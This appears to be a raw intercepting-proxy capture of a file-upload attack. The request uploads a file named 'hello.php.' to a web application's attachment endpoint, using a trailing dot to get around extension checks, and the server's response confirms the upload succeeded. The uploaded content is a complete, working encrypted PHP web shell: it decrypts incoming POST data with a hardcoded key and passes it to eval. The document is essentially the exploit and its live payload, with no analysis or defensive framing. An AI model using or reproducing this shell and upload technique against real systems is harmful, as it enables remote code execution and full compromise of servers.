 Request
Pretty Raw \n Actions
32
------WebKitFormBoundarydA23Bi27hyPh8OXV
Content-Disposition: form-data; name="file"; filename="hello.php."
Content-Type: application/octet-stream
<?php
@error_reporting(0); session_start();
$key="e45e329feb5d925b";
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
------WebKitFormBoundarydA23Bi27hyPh8OXV--
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 30 Jun 2021 06:26:49 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 244
12
13 {"id":"252@2106_1547210396,","name":"hello.php.*","url":"\/inc\/attach.php?AID=252&MODULE=im&YM=2106